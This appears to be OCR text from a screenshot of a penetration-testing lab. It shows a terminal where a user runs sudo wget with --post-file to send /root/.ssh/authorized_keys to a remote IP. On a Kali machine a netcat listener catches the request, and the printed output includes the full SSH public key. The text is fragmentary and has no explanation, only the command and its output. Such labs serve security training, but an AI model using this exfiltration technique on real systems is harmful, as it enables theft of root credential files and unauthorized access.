 test@user1-virtual-machine:~$ sudo wget --post-file=/root/.
ssh/authorized_keys 10.95.14.216:8080
--2020-02-25 17:03:57--  http://10.95.14.216:8080/
Connecting to 10.95.14.216:8080... connected.
HTTP request sent, awaiting response...
6
GFYJPT-Kali19.4-14.216
操作
[root@kali-1... root@kali-1... [root@kali-1... root@kali-1... 12:04 PM
root@kali-14-216: ~
File Actions Edit View Help
root@kali-14-216: ~
root@kali-14-216:~# nc -lvp 8080
listening on [any] 8080 ...
10.95.14.218: inverse host lookup failed: Host name lookup failure
connect to [10.95.14.216] from (UNKNOWN) [10.95.14.218] 34338
POST / HTTP/1.1
User-Agent: Wget/1.19.5 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.95.14.216:8080
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 570
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC1nlsGEBUDosaQDCq+IKGVtoLUrNHwL3XNG248wQMRtKRgBUaW2DrXWfXDlRN4AZ0LZHdoV2bFWaADrA
bpOS5QXLHsdwYDrf2721zS/WB3yBpBfpyULAG8MNkirwN2wHjtzP3vj1MCZ7jG51Zlx/cFIdP27ZWLhu3c3XF8TQngpWnxf97wwDKCVF5ZqPqIFAvaScJQ
vx7iMU17PtM3Lj8/1jjDlPeLYrb5Zluiy47WONohpnM8SqkE7tXk5QfRa9xNuXQKKoiv0NjTlkff1FvWmzsPeb2DQykGYCSNZHAyMoWmCVTIq94aHMA0QW
ikKPtCHa/ZiMKZDn/r4xHK/HvWlsSZXMxGt8COsWqiIHrD99X+MIXbdH6uUThislIxhvQp3Vtv9tqLgbKKwN53cpOlf/MY7pYpgb1SMI14VjXSy8FaJi6k
ZbHETUoQeZYTw8MtWqn7SokzpR7RWIB5zmKxATLnnEvwbduVlhMaUbe3KSE= root@kali-14-216